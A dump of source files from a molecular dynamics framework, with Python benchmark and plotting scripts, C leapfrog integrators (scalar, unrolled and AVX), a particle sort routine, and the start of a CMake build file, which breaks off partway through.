"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1290,
"license_type": "permissive",
"max_line_length": 82,
"num_lines": 49,
"path": "/python/integrators.py",
"repo_name": "thfabian/molec",
"src_encoding": "UTF-8",
"text": "#!usr/bin/env python3\n# _\n# _ __ ___ ___ | | ___ ___\n# | '_ ` _ \\ / _ \\| |/ _ \\/ __|\n# | | | | | | (_) | | __/ (__\n# |_| |_| |_|\\___/|_|\\___|\\___| - Molecular Dynamics Framework\n#\n# Copyright (C) 2016 Carlo Del Don ([email protected])\n# Michel Breyer ([email protected])\n# Florian Frei ([email protected])\n# Fabian Thuring ([email protected])\n#\n# This file is distributed under the MIT Open Source License.\n# See LICENSE.txt for details.\n\nfrom pymolec import *\n\nimport numpy as np\nimport json\nimport sys\n\n#------------------------------------------------------------------------------\n\nintegrators = ['lf', 'lf2', 'lf4', 'lf8', 'lf_avx']\n\nN = np.logspace(2, 5, 12, base=10).astype(np.int32)\nsteps = np.array([25])\n\nrho = 1.0\nrc = 2.5\n\n#------------------------------------------------------------------------------\n\nfilename = sys.argv[1]\n\nresults = {}\n\nfor integrator in integrators:\n p = pymolec(N=N, rho=rho, steps=steps, force='q_g_avx', integrator=integrator)\n output = p.run()\n\n results['N'] = output['N'].tolist()\n results['rho'] = output['rho'].tolist()\n results[integrator] = output['integrator'].tolist()\n\nprint('Saving performance data to ' + filename)\n\nwith open(filename, 'w') as outfile:\n json.dump(results, outfile, indent=4)\n"
},
{
"alpha_fraction": 0.2965664863586426,
"alphanum_fraction": 0.40242645144462585,
"avg_line_length": 25.41521644592285,
"blob_id": "7e3793bedcb135de8802d91fe802fc60f299b114",
"content_id": "7e3e5d2999b05f7408715b8bba53b8637d43c2d4",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 12611,
"license_type": "permissive",
"max_line_length": 91,
"num_lines": 460,
"path": "/src/Integrator.c",
"repo_name": "thfabian/molec",
"src_encoding": "UTF-8",
"text": "/* _\r\n * _ __ ___ ___ | | ___ ___\r\n * | '_ ` _ \\ / _ \\| |/ _ \\/ __|\r\n * | | | | | | (_) | | __/ (__\r\n * |_| |_| |_|\\___/|_|\\___|\\___| - Molecular Dynamics Framework\r\n *\r\n * Copyright (C) 2016 Carlo Del Don ([email protected])\r\n * Michel Breyer ([email protected])\r\n * Florian Frei ([email protected])\r\n * Fabian Thuring ([email protected])\r\n *\r\n * This file is distributed under the MIT Open Source License.\r\n * See LICENSE.txt for details.\r\n */\r\n\r\n#include <molec/Parameter.h>\r\n#include <molec/Integrator.h>\r\n#include <immintrin.h>\r\n\r\nvoid molec_integrator_leapfrog_refrence(\r\n float* x, float* v, const float* f, float* Ekin, const int N)\r\n{\r\n assert(molec_parameter);\r\n const float dt = molec_parameter->dt;\r\n const float m = molec_parameter->mass;\r\n const float m0125 = 0.125 * m;\r\n\r\n float v_old = 0;\r\n float Ekin_ = 0;\r\n\r\n // Integrate velocity: v_{i+1/2} = v_{i-1/2} + dt * f_i / m\r\n for(int i = 0; i < N; ++i)\r\n {\r\n v_old = v[i];\r\n v[i] = v[i] + dt * f[i] / m;\r\n\r\n // Lineraly interpolate v_i with v_{i-1/2} and v_{i+1/2}\r\n Ekin_ += m0125 * (v[i] + v_old) * (v[i] + v_old);\r\n }\r\n\r\n // Integrate position: x_i = x_{i-1} + dt * v_{i-1/2}\r\n for(int i = 0; i < N; ++i)\r\n x[i] = x[i] + dt * v[i];\r\n\r\n *Ekin = Ekin_;\r\n}\r\n\r\nvoid molec_integrator_leapfrog_unroll_2(\r\n float* x, float* v, const float* f, float* Ekin, const int N)\r\n{\r\n assert(molec_parameter);\r\n const float dt = molec_parameter->dt;\r\n const float m = molec_parameter->mass;\r\n const float m0125 = 0.125 * m;\r\n const float minv = 1.0 / molec_parameter->mass;\r\n\r\n // Loop logic\r\n int i = 0;\r\n const int N2 = N / 2;\r\n const int N2_upper = N2 * 2;\r\n\r\n // Temporaries\r\n float x_00, x_01;\r\n float v_00, v_01;\r\n float v_2_00, v_2_01;\r\n float v_old_00, v_old_01;\r\n float f_minv_00, f_minv_01;\r\n\r\n float Ekin_00 = 0.0, Ekin_01 = 0.0;\r\n\r\n for(i = 0; i < N2_upper; i += 2)\r\n {\r\n // Load\r\n v_old_00 = v[i + 0];\r\n v_old_01 = v[i + 1];\r\n\r\n v_00 = v[i + 0];\r\n v_01 = v[i + 1];\r\n\r\n // Compute\r\n f_minv_00 = f[i + 0] * minv;\r\n f_minv_01 = f[i + 1] * minv;\r\n\r\n v_00 = v_00 + dt * f_minv_00;\r\n v_01 = v_01 + dt * f_minv_01;\r\n\r\n v_2_00 = (v_00 + v_old_00) * (v_00 + v_old_00);\r\n v_2_01 = (v_01 + v_old_01) * (v_01 + v_old_01);\r\n\r\n Ekin_00 = Ekin_00 + m0125 * v_2_00;\r\n Ekin_01 = Ekin_01 + m0125 * v_2_01;\r\n\r\n // Store\r\n v[i + 0] = v_00;\r\n v[i + 1] = v_01;\r\n }\r\n for(i = N2_upper; i < N; ++i)\r\n {\r\n v_old_00 = v[i];\r\n v[i] = v[i] + dt * f[i] * minv;\r\n Ekin_00 = Ekin_00 + m0125 * (v[i] + v_old_00) * (v[i] + v_old_00);\r\n }\r\n\r\n *Ekin = Ekin_00 + Ekin_01;\r\n\r\n for(i = 0; i < N2_upper; i += 2)\r\n {\r\n // Load\r\n x_00 = x[i + 0];\r\n x_01 = x[i + 1];\r\n\r\n // Compute\r\n x_00 = x_00 + dt * v[i + 0];\r\n x_01 = x_01 + dt * v[i + 1];\r\n\r\n // Store\r\n x[i + 0] = x_00;\r\n x[i + 1] = x_01;\r\n }\r\n for(i = N2_upper; i < N; ++i)\r\n x[i] = x[i] + dt * v[i];\r\n}\r\n\r\nvoid molec_integrator_leapfrog_unroll_4(\r\n float* x, float* v, const float* f, float* Ekin, const int N)\r\n{\r\n assert(molec_parameter);\r\n const float dt = molec_parameter->dt;\r\n const float m = molec_parameter->mass;\r\n const float m0125 = 0.125 * m;\r\n const float minv = 1.0 / molec_parameter->mass;\r\n\r\n // Loop logic\r\n int i = 0;\r\n const int N4 = N / 4;\r\n const int N4_upper = N4 * 4;\r\n\r\n // Temporaries\r\n float x_00, x_01, x_02, x_03;\r\n float v_00, v_01, v_02, v_03;\r\n float vi_00, vi_01, vi_02, vi_03;\r\n float v_2_00, v_2_01, v_2_02, v_2_03;\r\n float v_old_00, v_old_01, v_old_02, v_old_03;\r\n float a_00, a_01, a_02, a_03;\r\n\r\n float Ekin_00 = 0.0, Ekin_01 = 0.0, Ekin_02 = 0.0, Ekin_03 = 0.0;\r\n\r\n for(i = 0; i < N4_upper; i += 4)\r\n {\r\n // Load\r\n v_old_00 = v[i + 0];\r\n v_old_01 = v[i + 1];\r\n v_old_02 = v[i + 2];\r\n v_old_03 = v[i + 3];\r\n\r\n v_00 = v[i + 0];\r\n v_01 = v[i + 1];\r\n v_02 = v[i + 2];\r\n v_03 = v[i + 3];\r\n\r\n // Compute\r\n a_00 = f[i + 0] * minv;\r\n a_01 = f[i + 1] * minv;\r\n a_02 = f[i + 2] * minv;\r\n a_03 = f[i + 3] * minv;\r\n\r\n v_00 = v_00 + dt * a_00;\r\n v_01 = v_01 + dt * a_01;\r\n v_02 = v_02 + dt * a_02;\r\n v_03 = v_03 + dt * a_03;\r\n\r\n vi_00 = v_00 + v_old_00;\r\n vi_01 = v_01 + v_old_01;\r\n vi_02 = v_02 + v_old_02;\r\n vi_03 = v_03 + v_old_03;\r\n\r\n v_2_00 = vi_00 * vi_00;\r\n v_2_01 = vi_01 * vi_01;\r\n v_2_02 = vi_02 * vi_02;\r\n v_2_03 = vi_03 * vi_03;\r\n\r\n Ekin_00 = Ekin_00 + m0125 * v_2_00;\r\n Ekin_01 = Ekin_01 + m0125 * v_2_01;\r\n Ekin_02 = Ekin_02 + m0125 * v_2_02;\r\n Ekin_03 = Ekin_03 + m0125 * v_2_03;\r\n\r\n // Store\r\n v[i + 0] = v_00;\r\n v[i + 1] = v_01;\r\n v[i + 2] = v_02;\r\n v[i + 3] = v_03;\r\n }\r\n for(i = N4_upper; i < N; ++i)\r\n {\r\n v_old_00 = v[i];\r\n v[i] = v[i] + dt * f[i] * minv;\r\n Ekin_00 = Ekin_00 + m0125 * (v[i] + v_old_00) * (v[i] + v_old_00);\r\n }\r\n\r\n *Ekin = Ekin_00 + Ekin_01 + Ekin_02 + Ekin_03;\r\n\r\n for(i = 0; i < N4_upper; i += 4)\r\n {\r\n // Load\r\n x_00 = x[i + 0];\r\n x_01 = x[i + 1];\r\n x_02 = x[i + 2];\r\n x_03 = x[i + 3];\r\n\r\n // Compute\r\n x_00 = x_00 + dt * v[i + 0];\r\n x_01 = x_01 + dt * v[i + 1];\r\n x_02 = x_02 + dt * v[i + 2];\r\n x_03 = x_03 + dt * v[i + 3];\r\n\r\n // Store\r\n x[i + 0] = x_00;\r\n x[i + 1] = x_01;\r\n x[i + 2] = x_02;\r\n x[i + 3] = x_03;\r\n }\r\n for(i = N4_upper; i < N; ++i)\r\n x[i] = x[i] + dt * v[i];\r\n}\r\n\r\nvoid molec_integrator_leapfrog_unroll_8(\r\n float* x, float* v, const float* f, float* Ekin, const int N)\r\n{\r\n assert(molec_parameter);\r\n const float dt = molec_parameter->dt;\r\n const float m = molec_parameter->mass;\r\n const float m0125 = 0.125 * m;\r\n const float minv = 1.0 / molec_parameter->mass;\r\n\r\n // Loop logic\r\n int i = 0;\r\n const int N8 = N / 8;\r\n const int N8_upper = N8 * 8;\r\n\r\n // Temporaries\r\n float x_00, x_01, x_02, x_03, x_04, x_05, x_06, x_07;\r\n float v_00, v_01, v_02, v_03, v_04, v_05, v_06, v_07;\r\n float vi_00, vi_01, vi_02, vi_03, vi_04, vi_05, vi_06, vi_07;\r\n float v_2_00, v_2_01, v_2_02, v_2_03, v_2_04, v_2_05, v_2_06, v_2_07;\r\n float v_old_00, v_old_01, v_old_02, v_old_03, v_old_04, v_old_05, v_old_06, v_old_07;\r\n float a_00, a_01, a_02, a_03, a_04, a_05, a_06, a_07;\r\n\r\n float Ekin_00 = 0.0, Ekin_01 = 0.0, Ekin_02 = 0.0, Ekin_03 = 0.0,\r\n Ekin_04 = 0.0, Ekin_05 = 0.0, Ekin_06 = 0.0, Ekin_07 = 0.0;\r\n\r\n for(i = 0; i < N8_upper; i += 8)\r\n {\r\n // Load\r\n v_old_00 = v[i + 0];\r\n v_old_01 = v[i + 1];\r\n v_old_02 = v[i + 2];\r\n v_old_03 = v[i + 3];\r\n v_old_04 = v[i + 4];\r\n v_old_05 = v[i + 5];\r\n v_old_06 = v[i + 6];\r\n v_old_07 = v[i + 7];\r\n\r\n v_00 = v[i + 0];\r\n v_01 = v[i + 1];\r\n v_02 = v[i + 2];\r\n v_03 = v[i + 3];\r\n v_04 = v[i + 4];\r\n v_05 = v[i + 5];\r\n v_06 = v[i + 6];\r\n v_07 = v[i + 7];\r\n\r\n // Compute\r\n a_00 = f[i + 0] * minv;\r\n a_01 = f[i + 1] * minv;\r\n a_02 = f[i + 2] * minv;\r\n a_03 = f[i + 3] * minv;\r\n a_04 = f[i + 4] * minv;\r\n a_05 = f[i + 5] * minv;\r\n a_06 = f[i + 6] * minv;\r\n a_07 = f[i + 7] * minv;\r\n\r\n v_00 = v_00 + dt * a_00;\r\n v_01 = v_01 + dt * a_01;\r\n v_02 = v_02 + dt * a_02;\r\n v_03 = v_03 + dt * a_03;\r\n v_04 = v_04 + dt * a_04;\r\n v_05 = v_05 + dt * a_05;\r\n v_06 = v_06 + dt * a_06;\r\n v_07 = v_07 + dt * a_07;\r\n\r\n vi_00 = v_00 + v_old_00;\r\n vi_01 = v_01 + v_old_01;\r\n vi_02 = v_02 + v_old_02;\r\n vi_03 = v_03 + v_old_03;\r\n vi_04 = v_04 + v_old_04;\r\n vi_05 = v_05 + v_old_05;\r\n vi_06 = v_06 + v_old_06;\r\n vi_07 = v_07 + v_old_07;\r\n\r\n v_2_00 = vi_00 * vi_00;\r\n v_2_01 = vi_01 * vi_01;\r\n v_2_02 = vi_02 * vi_02;\r\n v_2_03 = vi_03 * vi_03;\r\n v_2_04 = vi_04 * vi_04;\r\n v_2_05 = vi_05 * vi_05;\r\n v_2_06 = vi_06 * vi_06;\r\n v_2_07 = vi_07 * vi_07;\r\n\r\n Ekin_00 = Ekin_00 + m0125 * v_2_00;\r\n Ekin_01 = Ekin_01 + m0125 * v_2_01;\r\n Ekin_02 = Ekin_02 + m0125 * v_2_02;\r\n Ekin_03 = Ekin_03 + m0125 * v_2_03;\r\n Ekin_04 = Ekin_04 + m0125 * v_2_04;\r\n Ekin_05 = Ekin_05 + m0125 * v_2_05;\r\n Ekin_06 = Ekin_06 + m0125 * v_2_06;\r\n Ekin_07 = Ekin_07 + m0125 * v_2_07;\r\n\r\n // Store\r\n v[i + 0] = v_00;\r\n v[i + 1] = v_01;\r\n v[i + 2] = v_02;\r\n v[i + 3] = v_03;\r\n v[i + 4] = v_04;\r\n v[i + 5] = v_05;\r\n v[i + 6] = v_06;\r\n v[i + 7] = v_07;\r\n }\r\n for(i = N8_upper; i < N; ++i)\r\n {\r\n v_old_00 = v[i];\r\n v[i] = v[i] + dt * f[i] * minv;\r\n Ekin_00 = Ekin_00 + m0125 * (v[i] + v_old_00) * (v[i] + v_old_00);\r\n }\r\n\r\n float Ekin_sum_0 = Ekin_00 + Ekin_01;\r\n float Ekin_sum_1 = Ekin_02 + Ekin_03;\r\n float Ekin_sum_2 = Ekin_04 + Ekin_05;\r\n float Ekin_sum_3 = Ekin_06 + Ekin_07;\r\n float Ekin_sum_4 = Ekin_sum_0 + Ekin_sum_1;\r\n float Ekin_sum_5 = Ekin_sum_2 + Ekin_sum_3;\r\n\r\n *Ekin = Ekin_sum_4 + Ekin_sum_5;\r\n\r\n for(i = 0; i < N8_upper; i += 8)\r\n {\r\n // Load\r\n x_00 = x[i + 0];\r\n x_01 = x[i + 1];\r\n x_02 = x[i + 2];\r\n x_03 = x[i + 3];\r\n x_04 = x[i + 4];\r\n x_05 = x[i + 5];\r\n x_06 = x[i + 6];\r\n x_07 = x[i + 7];\r\n\r\n // Compute\r\n x_00 = x_00 + dt * v[i + 0];\r\n x_01 = x_01 + dt * v[i + 1];\r\n x_02 = x_02 + dt * v[i + 2];\r\n x_03 = x_03 + dt * v[i + 3];\r\n x_04 = x_04 + dt * v[i + 4];\r\n x_05 = x_05 + dt * v[i + 5];\r\n x_06 = x_06 + dt * v[i + 6];\r\n x_07 = x_07 + dt * v[i + 7];\r\n\r\n // Store\r\n x[i + 0] = x_00;\r\n x[i + 1] = x_01;\r\n x[i + 2] = x_02;\r\n x[i + 3] = x_03;\r\n x[i + 4] = x_04;\r\n x[i + 5] = x_05;\r\n x[i + 6] = x_06;\r\n x[i + 7] = x_07;\r\n }\r\n for(i = N8_upper; i < N; ++i)\r\n x[i] = x[i] + dt * v[i];\r\n}\r\n\r\nvoid molec_integrator_leapfrog_avx(\r\n float* x, float* v, const float* f, float* Ekin, const int N)\r\n{\r\n assert(molec_parameter);\r\n\r\n const float dt = molec_parameter->dt;\r\n const float m0125 = 0.125 * molec_parameter->mass;\r\n const float minv = 1.0 / molec_parameter->mass;\r\n\r\n const __m256 p_dt = _mm256_set1_ps(dt);\r\n const __m256 p_m0125 = _mm256_set1_ps(m0125);\r\n const __m256 p_minv = _mm256_set1_ps(minv);\r\n\r\n // Temporaries\r\n __m256 p_x;\r\n __m256 p_v;\r\n __m256 p_vi;\r\n __m256 p_v_2;\r\n __m256 p_v_old;\r\n __m256 p_a;\r\n __m256 p_f;\r\n\r\n\r\n __m256 p_Ekin = _mm256_set1_ps(0.0f);\r\n float s_Ekin = 0.0f;\r\n\r\n // Loop logic\r\n int i = 0;\r\n const int N8 = N / 8;\r\n const int N8_upper = N8 * 8;\r\n\r\n for(i = 0; i < N8_upper; i += 8)\r\n {\r\n // Load\r\n p_v_old = _mm256_load_ps(v + i);\r\n p_v = _mm256_load_ps(v + i);\r\n p_f = _mm256_load_ps(f + i);\r\n\r\n // Compute\r\n p_a = _mm256_mul_ps(p_f, p_minv);\r\n __m256 tmp00 = _mm256_mul_ps(p_dt, p_a);\r\n p_v = _mm256_add_ps(p_v, tmp00);\r\n\r\n p_vi = _mm256_add_ps(p_v, p_v_old);\r\n p_v_2 = _mm256_mul_ps(p_vi, p_vi);\r\n __m256 tmp01 = _mm256_mul_ps(p_m0125, p_v_2);\r\n p_Ekin = _mm256_add_ps(p_Ekin, tmp01);\r\n\r\n // Store\r\n _mm256_store_ps(v + i, p_v);\r\n }\r\n\r\n for(i = N8_upper; i < N; ++i)\r\n {\r\n float v_old = v[i];\r\n v[i] = v[i] + dt * f[i] * minv;\r\n s_Ekin = s_Ekin + m0125 * (v[i] + v_old) * (v[i] + v_old);\r\n }\r\n\r\n MOLEC_ALIGNAS(32) float tmp[8];\r\n _mm256_store_ps(tmp, p_Ekin);\r\n\r\n *Ekin = s_Ekin + tmp[0] + tmp[1] + tmp[2] + tmp[3] + tmp[4] + tmp[5] + tmp[6] + tmp[7];\r\n\r\n for(i = 0; i < N8_upper; i += 8)\r\n {\r\n // Load\r\n p_x = _mm256_load_ps(x + i);\r\n p_v = _mm256_load_ps(v + i);\r\n\r\n // Compute\r\n __m256 tmp = _mm256_mul_ps(p_dt, p_v);\r\n p_x = _mm256_add_ps(p_x, tmp);\r\n\r\n // Store\r\n _mm256_store_ps(x + i, p_x);\r\n }\r\n\r\n for(i = N8_upper; i < N; ++i)\r\n x[i] = x[i] + dt * v[i];\r\n}\r\n"
},
{
"alpha_fraction": 0.49410223960876465,
"alphanum_fraction": 0.5050240159034729,
"avg_line_length": 24.292818069458008,
"blob_id": "f13bb88c883d3bdecfdb2b17c42a4f269279265b",
"content_id": "fe18203e16dbb402e6cbe1e061d5c25000c6ef67",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 4578,
"license_type": "permissive",
"max_line_length": 66,
"num_lines": 181,
"path": "/src/Sort.c",
"repo_name": "thfabian/molec",
"src_encoding": "UTF-8",
"text": "/* _\n * _ __ ___ ___ | | ___ ___\n * | '_ ` _ \\ / _ \\| |/ _ \\/ __|\n * | | | | | | (_) | | __/ (__\n * |_| |_| |_|\\___/|_|\\___|\\___| - Molecular Dynamics Framework\n *\n * Copyright (C) 2016 Carlo Del Don ([email protected])\n * Michel Breyer ([email protected])\n * Florian Frei ([email protected])\n * Fabian Thuring ([email protected])\n *\n * This file is distributed under the MIT Open Source License.\n * See LICENSE.txt for details.\n */\n\n#include <molec/Sort.h>\n#include <molec/Parameter.h>\n#include <string.h>\n\nint molec_compare(const void* pair1, const void* pair2)\n{\n float pair1_key1 = (float) ((molec_Sort_Pair_t*) pair1)->key1;\n float pair2_key1 = (float) ((molec_Sort_Pair_t*) pair2)->key1;\n\n float pair1_key2 = (float) ((molec_Sort_Pair_t*) pair1)->key2;\n float pair2_key2 = (float) ((molec_Sort_Pair_t*) pair2)->key2;\n\n\n if(pair1_key1 < pair2_key1)\n return -1;\n else if(pair1_key1 > pair2_key1)\n return 1;\n else // pair1_key1 == pair2_key1\n {\n if(pair1_key2 < pair2_key2)\n return -1;\n else\n return 1;\n }\n\n}\n\nvoid molec_sort_qsort(molec_Simulation_SOA_t* sim)\n{\n // Local aliases\n float *x = sim->x;\n float *y = sim->y;\n float *z = sim->z;\n\n float *v_x = sim->v_x;\n float *v_y = sim->v_y;\n float *v_z = sim->v_z;\n\n const int N = molec_parameter->N;\n\n molec_Sort_Pair_t* key;\n MOLEC_MALLOC(key, N * sizeof(molec_Sort_Pair_t));\n\n for(int i = 0; i < N; ++i)\n {\n key[i].key1 = x[i];\n key[i].key2 = y[i];\n key[i].value = i;\n }\n \n qsort(key, N, sizeof(molec_Sort_Pair_t), molec_compare);\n \n float *x_temp, *y_temp, *z_temp;\n float *v_x_temp, *v_y_temp, *v_z_temp;\n\n MOLEC_MALLOC(x_temp, N * sizeof(float));\n MOLEC_MALLOC(y_temp, N * sizeof(float));\n MOLEC_MALLOC(z_temp, N * sizeof(float));\n MOLEC_MALLOC(v_x_temp, N * sizeof(float));\n MOLEC_MALLOC(v_y_temp, N * sizeof(float));\n MOLEC_MALLOC(v_z_temp, N * sizeof(float));\n\n memcpy(x_temp, x, N * sizeof(float));\n memcpy(y_temp, y, N * sizeof(float));\n memcpy(z_temp, z, N * sizeof(float));\n memcpy(v_x_temp, v_x, N * sizeof(float));\n memcpy(v_y_temp, v_y, N * sizeof(float));\n memcpy(v_z_temp, v_z, N * sizeof(float));\n\n for(int i=0; i < N; ++i)\n {\n x[i] = x_temp[key[i].value];\n y[i] = y_temp[key[i].value];\n z[i] = z_temp[key[i].value];\n v_x[i] = v_x_temp[key[i].value];\n v_y[i] = v_y_temp[key[i].value];\n v_z[i] = v_z_temp[key[i].value];\n }\n\n MOLEC_FREE(x_temp);\n MOLEC_FREE(y_temp);\n MOLEC_FREE(z_temp);\n MOLEC_FREE(v_x_temp);\n MOLEC_FREE(v_y_temp);\n MOLEC_FREE(v_z_temp);\n\n MOLEC_FREE(key);\n\n sim->x = x;\n sim->y = y;\n sim->z = z;\n sim->v_x = v_x;\n sim->v_y = v_y;\n sim->v_z = v_z;\n}\n\n\nvoid molec_sort_qsort_forces(molec_Simulation_SOA_t* sim)\n{\n // Local aliases\n float *x = sim->x;\n float *y = sim->y;\n float *z = sim->z;\n\n float *f_x = sim->f_x;\n float *f_y = sim->f_y;\n float *f_z = sim->f_z;\n\n\n const int N = molec_parameter->N;\n\n molec_Sort_Pair_t* key;\n MOLEC_MALLOC(key, N * sizeof(molec_Sort_Pair_t));\n\n for(int i = 0; i < N; ++i)\n {\n key[i].key1 = x[i];\n key[i].key2 = y[i];\n key[i].value = i;\n }\n\n qsort(key, N, sizeof(molec_Sort_Pair_t), molec_compare);\n\n float *x_temp, *y_temp, *z_temp;\n float *f_x_temp, *f_y_temp, *f_z_temp;\n\n MOLEC_MALLOC(x_temp, N * sizeof(float));\n MOLEC_MALLOC(y_temp, N * sizeof(float));\n MOLEC_MALLOC(z_temp, N * sizeof(float));\n MOLEC_MALLOC(f_x_temp, N * sizeof(float));\n MOLEC_MALLOC(f_y_temp, N * sizeof(float));\n MOLEC_MALLOC(f_z_temp, N * sizeof(float));\n\n memcpy(x_temp, x, N * sizeof(float));\n memcpy(y_temp, y, N * sizeof(float));\n memcpy(z_temp, z, N * sizeof(float));\n memcpy(f_x_temp, f_x, N * sizeof(float));\n memcpy(f_y_temp, f_y, N * sizeof(float));\n memcpy(f_z_temp, f_z, N * sizeof(float));\n\n for(int i=0; i < N; ++i)\n {\n x[i] = x_temp[key[i].value];\n y[i] = y_temp[key[i].value];\n z[i] = z_temp[key[i].value];\n f_x[i] = f_x_temp[key[i].value];\n f_y[i] = f_y_temp[key[i].value];\n f_z[i] = f_z_temp[key[i].value];\n }\n\n MOLEC_FREE(x_temp);\n MOLEC_FREE(y_temp);\n MOLEC_FREE(z_temp);\n MOLEC_FREE(f_x_temp);\n MOLEC_FREE(f_y_temp);\n MOLEC_FREE(f_z_temp);\n\n MOLEC_FREE(key);\n\n sim->x = x;\n sim->y = y;\n sim->z = z;\n sim->f_x = f_x;\n sim->f_y = f_y;\n sim->f_z = f_z;\n}\n"
},
{
"alpha_fraction": 0.5215362310409546,
"alphanum_fraction": 0.5599425435066223,
"avg_line_length": 27.141414642333984,
"blob_id": "2e80b5ed93a9f5f5021edf90a14af43b4df9a821",
"content_id": "5d14e411c597dd1c8bf2ef7e5ee2455d364a0721",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2786,
"license_type": "permissive",
"max_line_length": 91,
"num_lines": 99,
"path": "/python/plot.py",
"repo_name": "thfabian/molec",
"src_encoding": "UTF-8",
"text": "#!usr/bin/env python3\n# _\n# _ __ ___ ___ | | ___ ___\n# | '_ ` _ \\ / _ \\| |/ _ \\/ __|\n# | | | | | | (_) | | __/ (__\n# |_| |_| |_|\\___/|_|\\___|\\___| - Molecular Dynamics Framework\n#\n# Copyright (C) 2016 Carlo Del Don ([email protected])\n# Michel Breyer ([email protected])\n# Florian Frei ([email protected])\n# Fabian Thuring ([email protected])\n#\n# This file is distributed under the MIT Open Source License.\n# See LICENSE.txt for details.\n\nimport numpy as np\nimport matplotlib.pyplot as plt\nimport seaborn as sns\nimport sys\nimport json\n\n# seaborn formatting\nsns.set_context(\"notebook\", font_scale=1.1)\nsns.set_style(\"darkgrid\")\nsns.set_palette('deep')\ndeep = [\"#4C72B0\", \"#55A868\", \"#C44E52\", \"#8172B2\", \"#CCB974\", \"#64B5CD\"]\n\ntry:\n filename = sys.argv[1]\nexcept IndexError as ie:\n print('usage: plot results.txt')\n sys.exit(1)\n\n# load results from json object\nwith open(filename, 'r') as infile:\n results = json.load(infile)\n\nN = np.array(results['N'])\nrho = np.array(results['rho'])\n\ndel results['N']\ndel results['rho']\n\n#----- plot runtime ------\n\nfig = plt.figure()\nax = fig.add_subplot(1,1,1);\n\nfor k in sorted(results):\n if 'cell_ref' in results:\n ax.semilogx(N, np.array(results['cell_ref']) / np.array(results[k]), 'o-', label=k)\n elif 'lf' in results:\n ax.semilogx(N, np.array(results['lf']) / np.array(results[k]), 'o-', label=k)\n\n\nax.set_xlabel('Number of particles $N$')\nax.set_ylabel('Runtime Speedup',\n rotation=0,\n horizontalalignment = 'left')\nax.yaxis.set_label_coords(-0.055, 1.05)\n\nax.set_xlim([np.min(N)*0.9, np.max(N)*1.1])\nax.set_ylim([0.0, 1.2 * ax.get_ylim()[1]])\n\nax.legend(loc='upper right')\n\nplt.savefig(filename[:filename.rfind('.')]+'-runtime.pdf')\n\n#----- plot performance -----\n\nflops = dict()\nflops['cell_ref'] = lambda N, rho : 301 * N * rho * 2.5**3\nflops['q'] = lambda N, rho : 301 * N * rho * 2.5**3\nflops['q_g'] = lambda N, rho : 180 * N * rho * 2.5**3\nflops['q_g_avx'] = lambda N, rho : N * (205 * rho * 2.5**3 + 24)\nflops['lf'] = lambda N, rho : 9 * N\nflops['lf2'] = lambda N, rho : 9 * N\nflops['lf4'] = lambda N, rho : 9 * N\nflops['lf8'] = lambda N, rho : 9 * N\nflops['lf_avx'] = lambda N, rho : 9 * N\n\nfig = plt.figure()\nax = fig.add_subplot(1,1,1);\n\nfor k in sorted(results):\n ax.semilogx(N, flops[k](N,rho) / np.array(results[k]), 'o-', label=k)\n\nax.set_xlabel('Number of particles $N$')\nax.set_ylabel('Performance [Flops/Cycles]',\n rotation=0,\n horizontalalignment = 'left')\nax.yaxis.set_label_coords(-0.055, 1.05)\n\nax.set_xlim([np.min(N)*0.9, np.max(N)*1.1])\nax.set_ylim([-0.1, 1.4 * ax.get_ylim()[1]])\n\nax.legend(loc='upper right')\n\nplt.savefig(filename[:filename.rfind('.')]+'-performance.pdf')\n"
},
{
"alpha_fraction": 0.6712582111358643,
"alphanum_fraction": 0.676297664642334,
"avg_line_length": 33.43452453613281,
"blob_id": "2eb151a6ea8344bce9796d4120c4c62550a8805e",
"content_id": "bc654e017bab8c99a3f9831b91dc03d144eed1d1",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "CMake",
"length_bytes": 5953,
"license_type": "permissive",
"max_line_length": 99,
"num_lines": 168,
"path": "/CMakeLists.txt",
"repo_name": "thfabian/molec",
"src_encoding": "UTF-8",
"text": "# molec - Molecular Dynamics Framework\r\n#\r\n# Copyright (C) 2016 Carlo Del Don ([email protected])\r\n# Michel Breyer ([email protected])\r\n# Florian Frei ([email protected])\r\n# Fabian Thuring ([email protected])\r\n#\r\n# This file is distributed under the MIT Open Source License.\r\n# See LICENSE.txt for details.\r\n\r\ncmake_minimum_required(VERSION 2.8)\r\nproject(molec C)\r\n\r\ninclude(ExternalProject)\r\ninclude(CMakeParseArguments)\r\n\r\nenable_testing()\r\n\r\nif(NOT(CMAKE_MAJOR_VERSION LESS 3) AND NOT(CMAKE_MINOR_VERSION LESS 2))\r\n cmake_policy(SET CMP0054 OLD)\r\nendif()\r\n\r\n### Compiler options\r\n\r\n# Set optimization flags (Release mode automatically adds -O3)\r\n\r\nset(CMAKE_C_FLAGS \"${CMAKE_C_FLAGS}\")\r\n\r\nif(\"${CMAKE_C_COMPILER_ID}\" STREQUAL \"MSVC\")\r\n message(STATUS \"Using Visual C compiler\")\r\n set(CMAKE_C_FLAGS \"${CMAKE_C_FLAGS} /arch:AVX\")\r\n add_definitions(-D_CRT_SECURE_NO_WARNINGS=1)\r\n\r\nelseif(\"${CMAKE_C_COMPILER_ID}\" STREQUAL \"GNU\")\r\n message(STATUS \"Using GNU C compiler\")\r\n set(CMAKE_C_FLAGS \"${CMAKE_C_FLAGS} -std=c99 -Wall -march=native -g -fno-tree-vectorize\")\r\n\r\n if(${CMAKE_SYSTEM_NAME} MATCHES \"Linux\")\r\n set(CMAKE_C_FLAGS \"${CMAKE_C_FLAGS} -Wno-implicit-function-declaration\")\r\n endif(${CMAKE_SYSTEM_NAME} MATCHES \"Linux\")\r\n\r\nelseif(\"${CMAKE_C_COMPILER_ID}\" STREQUAL \"Clang\")\r\n message(STATUS \"Using Clang C compiler\")\r\n set(CMAKE_C_FLAGS \"${CMAKE_C_FLAGS} -std=c99 -Wall -march=native -fno-tree-vectorize\")\r\n\r\n if(${CMAKE_SYSTEM_NAME} MATCHES \"Linux\")\r\n set(CMAKE_C_FLAGS \"${CMAKE_C_FLAGS} -Wno-implicit-function-declaration\")\r\n endif(${CMAKE_SYSTEM_NAME} MATCHES \"Linux\")\r\n\r\nelseif(\"${CMAKE_C_COMPILER_ID}\" 